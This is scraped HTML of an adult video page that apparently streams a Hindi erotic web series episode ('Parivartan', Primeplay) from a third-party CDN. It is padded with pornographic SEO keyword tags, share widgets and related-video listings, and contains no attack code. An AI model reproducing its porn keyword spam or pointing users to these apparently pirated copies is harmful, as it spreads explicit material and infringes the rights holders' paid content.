tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series-2023 tag-hindi-porn-movie tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-web-series tag-hindi-uncut-porn-video tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-web-series tag-new-2023-porn-web-series tag-parivartan-2023-prime-play tag-parivartan-2023-primeplay tag-parivartan-2023-primeplay-hindi-porn-web-series tag-parivartan-2023-primeplay-originals tag-parivartan-primeplay-episode-1 tag-parivartan-primeplay-episode-2 tag-parivartan-primeplay-episode-3 tag-parivartan-primeplay-episode-4 tag-parivartan-primeplay-hindi-xxx-web-series tag-parivartan-primeplay-hot-web-series tag-parivartan-primeplay-porn-web-series tag-parivartan-primeplay-sex-web-series tag-parivartan-primeplay-xxx-web-series tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay tag-primeplay-adult-film tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-originals tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series tag-series tag-web-series tag-xxx tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3" /><meta itemprop="description" content="Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3" /><meta itemprop="description" content="Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3." /><meta itemprop="duration" content="P0DT0H17M5S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2023/09/Parivartan-3-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Parivartan-E3.mp4" /><meta itemprop="uploadDate" content="2023-09-01T05:16:44+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="16580" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="16580" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: September 1, 2023					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/primeplay-originals-hot-web-series" class="label" title="Primeplay Originals Hot Web Series"><i class="fa fa-folder-open"></i>Primeplay Originals Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i>2022 hindi hot short porn movies</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i>2022 hindi sex video</a> <a href="https://wowuncut.com/tag/2023-hindi-porn-web-series" class="label" title="2023 hindi porn web series"><i class="fa fa-tag"></i>2023 hindi porn web series</a> <a href="https://wowuncut.com/tag/2023-hindi-sex-web-series" class="label" title="2023 hindi sex web series"><i class="fa fa-tag"></i>2023 hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series-2023" class="label" title="hindi hot web series 2023"><i class="fa fa-tag"></i>hindi hot web series 2023</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx" class="label" title="hindi xxx"><i class="fa fa-tag"></i>hindi xxx</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/hot-web-series" class="label" title="hot web series"><i class="fa fa-tag"></i>hot web series</a> <a href="https://wowuncut.com/tag/new-2023-porn-web-series" class="label" title="new 2023 porn web series"><i class="fa fa-tag"></i>new 2023 porn web series</a> <a href="https://wowuncut.com/tag/parivartan-2023-prime-play" class="label" title="parivartan 2023 prime play"><i class="fa fa-tag"></i>parivartan 2023 prime play</a> <a href="https://wowuncut.com/tag/parivartan-2023-primeplay" class="label" title="parivartan 2023 primeplay"><i class="fa fa-tag"></i>parivartan 2023 primeplay</a> <a href="https://wowuncut.com/tag/parivartan-2023-primeplay-hindi-porn-web-series" class="label" title="parivartan 2023 primeplay hindi porn web series"><i class="fa fa-tag"></i>parivartan 2023 primeplay hindi porn web series</a> <a href="https://wowuncut.com/tag/parivartan-2023-primeplay-originals" class="label" title="parivartan 2023 primeplay originals"><i class="fa fa-tag"></i>parivartan 2023 primeplay originals</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-episode-1" class="label" title="parivartan primeplay episode 1"><i class="fa fa-tag"></i>parivartan primeplay episode 1</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-episode-2" class="label" title="parivartan primeplay episode 2"><i class="fa fa-tag"></i>parivartan primeplay episode 2</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-episode-3" class="label" title="parivartan primeplay episode 3"><i class="fa fa-tag"></i>parivartan primeplay episode 3</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-episode-4" class="label" title="parivartan primeplay episode 4"><i class="fa fa-tag"></i>parivartan primeplay episode 4</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-hindi-xxx-web-series" class="label" title="parivartan primeplay hindi xxx web series"><i class="fa fa-tag"></i>parivartan primeplay hindi xxx web series</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-hot-web-series" class="label" title="parivartan primeplay hot web series"><i class="fa fa-tag"></i>parivartan primeplay hot web series</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-porn-web-series" class="label" title="parivartan primeplay porn web series"><i class="fa fa-tag"></i>parivartan primeplay porn web series</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-sex-web-series" class="label" title="parivartan primeplay sex web series"><i class="fa fa-tag"></i>parivartan primeplay sex web series</a> <a href="https://wowuncut.com/tag/parivartan-primeplay-xxx-web-series" class="label" title="parivartan primeplay xxx web series"><i class="fa fa-tag"></i>parivartan primeplay xxx web series</a> <a href="https://wowuncut.com/tag/prime-play" class="label" title="prime play"><i class="fa fa-tag"></i>prime play</a> <a href="https://wowuncut.com/tag/prime-play-app" class="label" title="prime play app"><i class="fa fa-tag"></i>prime play app</a> <a href="https://wowuncut.com/tag/prime-play-web-series" class="label" title="prime play web series"><i class="fa fa-tag"></i>prime play web series</a> <a href="https://wowuncut.com/tag/prime-play-xxx" class="label" title="prime play xxx"><i class="fa fa-tag"></i>prime play xxx</a> <a href="https://wowuncut.com/tag/prime-play-xxx-video" class="label" title="prime play xxx video"><i class="fa fa-tag"></i>prime play xxx video</a> <a href="https://wowuncut.com/tag/prime-play-xxx-web-series" class="label" title="prime play xxx web series"><i class="fa fa-tag"></i>prime play xxx web series</a> <a href="https://wowuncut.com/tag/primeplay" class="label" title="primeplay"><i class="fa fa-tag"></i>primeplay</a> <a href="https://wowuncut.com/tag/primeplay-adult-film" class="label" title="primeplay adult film"><i class="fa fa-tag"></i>primeplay adult film</a> <a href="https://wowuncut.com/tag/primeplay-hindi-adult-short-film" class="label" title="primeplay hindi adult short film"><i class="fa fa-tag"></i>primeplay hindi adult short film</a> <a href="https://wowuncut.com/tag/primeplay-hindi-porn-web-series" class="label" title="primeplay hindi porn web series"><i class="fa fa-tag"></i>primeplay hindi porn web series</a> <a href="https://wowuncut.com/tag/primeplay-hindi-web-series" class="label" title="primeplay hindi web series"><i class="fa fa-tag"></i>primeplay hindi web series</a> <a href="https://wowuncut.com/tag/primeplay-hot-short-film" class="label" title="primeplay hot short film"><i class="fa fa-tag"></i>primeplay hot short film</a> <a href="https://wowuncut.com/tag/primeplay-originals" class="label" title="primeplay originals"><i class="fa fa-tag"></i>primeplay originals</a> <a href="https://wowuncut.com/tag/primeplay-porn-film" class="label" title="primeplay porn film"><i class="fa fa-tag"></i>primeplay porn film</a> <a href="https://wowuncut.com/tag/primeplay-short-film" class="label" title="primeplay short film"><i class="fa fa-tag"></i>primeplay short film</a> <a href="https://wowuncut.com/tag/primeplay-video-download" class="label" title="primeplay video download"><i class="fa fa-tag"></i>primeplay video download</a> <a href="https://wowuncut.com/tag/primeplay-xxx-short-film" class="label" title="primeplay xxx short film"><i class="fa fa-tag"></i>primeplay xxx short film</a> <a href="https://wowuncut.com/tag/primeplay-xxx-web-series" class="label" title="primeplay xxx web series"><i class="fa fa-tag"></i>primeplay xxx web series</a> <a href="https://wowuncut.com/tag/series" class="label" title="series"><i class="fa fa-tag"></i>series</a> <a href="https://wowuncut.com/tag/web-series" class="label" title="web series"><i class="fa fa-tag"></i>web series</a> <a href="https://wowuncut.com/tag/xxx" class="label" title="xxx"><i class="fa fa-tag"></i>xxx</a> <a href="https://wowuncut.com/tag/xxx-web-series" class="label" title="xxx web series"><i class="fa fa-tag"></i>xxx web series</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3&text=Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3&amp;title=Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3&amp;summary=Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3&url=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3&title=Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/xxxdd-1.jpg" class="loop-video thumb-block video-preview-item full-width post-1181 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-charmsukh-full-episode tag-charmsukh-toilet-love-2021 tag-charmsukh-toilet-love-full-episode tag-charmsukh-toilet-love-ullu-hindi-hot-web-series tag-charmsukh-toilet-love-web-series tag-charmsukh-ullu-toilet-love tag-charmsukh-web-series tag-free-ullu-xxx tag-hindi-hot-web-series tag-hot-web-series-hindi tag-new-web-series tag-toilet-love-charmsukh tag-toilet-love-charmsukh-fullseries tag-toilet-love-ullu-charmsukh tag-ullu tag-ullu-charmsukh-toilet-love tag-ullu-hot-web-series tag-ullu-kooku tag-ullu-new-web-series tag-ullu-originals tag-ullu-sex-web-series tag-ullu-toilet-love-charmsukh tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx-video tag-web-series-ullu" data-post-id="1181"> 	<a href="https://wowuncut.com/charmsukh-toilet-love-ullu-hindi-hot-web-series-full-episode" title="Charmsukh Toilet Love Ullu Hindi Hot Web Series Full Episode"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/xxxdd-1.jpg" alt="Charmsukh Toilet Love Ullu Hindi Hot Web Series Full Episode"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div> 		<header class="entry-header"> 			<span>Charmsukh Toilet Love Ullu Hindi Hot Web Series Full Episode</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/08/jamai-babu-4-1.jpg" class="loop-video thumb-block video-preview-item full-width post-24068 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-chillx tag-chillx-app-video tag-chillx-hindi-web-series tag-chillx-hot-web-series tag-chillx-originals tag-chillx-porn-video tag-chillx-porn-web-series tag-chillx-sex-video tag-chillx-sex-web-series tag-chillx-web-series tag-chillx-xxx-video tag-chillx-xxx-video-free tag-chillx-xxx-web-series tag-free-chillx-porn-video tag-free-chillx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hit-prime-porn-video tag-jamai-babu-2024-chillx tag-jamai-babu-2024-chillx-app tag-jamai-babu-2024-chillx-episode-1 tag-jamai-babu-2024-chillx-episode-2 tag-jamai-babu-2024-chillx-episode-3 tag-jamai-babu-2024-chillx-episode-4 tag-jamai-babu-2024-chillx-episode-5 tag-jamai-babu-2024-chillx-episode-6 tag-jamai-babu-2024-chillx-hindi-porn-web-series tag-jamai-babu-2024-chillx-hindi-xxx-web-series tag-jamai-babu-2024-chillx-originals tag-jamai-babu-2024-chillx-porn-web-series tag-jamai-babu-2024-chillx-xxx-web-series tag-jamai-babu-chillx-xxx-web-series tag-new-2024-porn-web-series" data-post-id="24068"> 	<a href="https://wowuncut.com/jamai-babu-2024-chillx-hindi-sex-web-series-episode-4" title="Jamai Babu 2024 ChillX Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/08/jamai-babu-4-1.jpg" alt="Jamai Babu 2024 ChillX Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Jamai Babu 2024 ChillX Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/07/Jadui-Ghadi-2.jpg" class="loop-video thumb-block video-preview-item full-width post-23768 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-jadui-ghadi tag-jadui-ghadi-soltalkies-adult-web-series tag-jadui-ghadi-soltalkies-episode-1 tag-jadui-ghadi-soltalkies-episode-2 tag-jadui-ghadi-soltalkies-episode-3 tag-jadui-ghadi-soltalkies-episode-4 tag-jadui-ghadi-soltalkies-episode-5 tag-jadui-ghadi-soltalkies-hindi-porn-web-series tag-jadui-ghadi-soltalkies-hot-web-series tag-jadui-ghadi-soltalkies-porn-web-series tag-jadui-ghadi-soltalkies-sex-web-series tag-jadui-ghadi-soltalkies-xxx-web-series tag-new-2024-porn-web-series tag-soltalkies-hot-web-series tag-soltalkies-porn-web-series tag-soltalkies-sex-web-series tag-soltalkies-xxx-web-series" data-post-id="23768"> 	<a href="https://wowuncut.com/jadui-ghadi-2024-soltalkies-hindi-sex-web-series-episode-2-2" title="Jadui Ghadi 2024 Soltalkies Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/07/Jadui-Ghadi-2.jpg" alt="Jadui Ghadi 2024 Soltalkies Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:27</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Jadui Ghadi 2024 Soltalkies Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/blauseE2.jpg" class="loop-video thumb-block video-preview-item full-width post-22602 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-b-se-blause-2024-hitprime tag-b-se-blause-2024-hitprime-app tag-b-se-blause-2024-hitprime-episode-1 tag-b-se-blause-2024-hitprime-episode-2 tag-b-se-blause-2024-hitprime-episode-3 tag-b-se-blause-2024-hitprime-hindi-porn-web-series tag-b-se-blause-2024-hitprime-hindi-xxx-web-series tag-b-se-blause-2024-hitprime-originals tag-b-se-blause-2024-hitprime-porn-web-series tag-b-se-blause-2024-hitprime-xxx-web-series tag-b-se-blause-hitprime-xxx-web-series tag-free-hitprime-porn-video tag-free-hitprime-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hit-prime-porn-video tag-hitprime tag-hitprime-app-video tag-hitprime-hindi-web-series tag-hitprime-hot-web-series tag-hitprime-originals tag-hitprime-porn-video tag-hitprime-porn-web-series tag-hitprime-sex-video tag-hitprime-sex-web-series tag-hitprime-web-series tag-hitprime-xxx-video tag-hitprime-xxx-video-free tag-hitprime-xxx-web-series tag-new-2024-porn-web-series" data-post-id="22602"> 	<a href="https://wowuncut.com/b-se-blause-2024-hitprime-hindi-sex-web-series-episode-2" title="B Se Blause 2024 Hitprime Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/blauseE2.jpg" alt="B Se Blause 2024 Hitprime Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>B Se Blause 2024 Hitprime Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/C.-E.-O.6.webp" class="loop-video thumb-block video-preview-item full-width post-33217 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-ceo tag-ceo-2025-atrangii tag-ceo-2025-atrangii-all-episode tag-ceo-2025-atrangii-app tag-ceo-2025-atrangii-episode-1 tag-ceo-2025-atrangii-episode-2 tag-ceo-2025-atrangii-episode-3 tag-ceo-2025-atrangii-episode-4 tag-ceo-2025-atrangii-episode-5 tag-ceo-2025-atrangii-episode-6 tag-ceo-2025-atrangii-full-episode tag-ceo-2025-atrangii-hot-web-series tag-ceo-2025-atrangii-originals tag-ceo-2025-atrangii-sex-web-series tag-ceo-2025-atrangii-web-series tag-ceo-2025-atrangii-xxx-web-series tag-ceo-atrangii-hindi-adult-web-series tag-ceo-atrangii-hindi-hot-web-series tag-ceo-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="33217"> 	<a href="https://wowuncut.com/ceo-2025-atrangii-hindi-sex-web-series-episode-6" title="CEO 2025 Atrangii Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/C.-E.-O.6.webp" alt="CEO 2025 Atrangii Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:47</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>CEO 2025 Atrangii Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-07-09h53m21s992.jpg" class="loop-video thumb-block video-preview-item full-width post-888 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-chahat-ek-nasha-2021 tag-chahat-ek-nasha-episode-1 tag-chahat-ek-nasha-red-prime tag-chahat-ek-nasha-season-1 tag-free-redprime-web-series tag-red-prime-full-movies tag-red-prime-web-series tag-redprime tag-redprime-porn-video tag-redprime-web-series" data-post-id="888"> 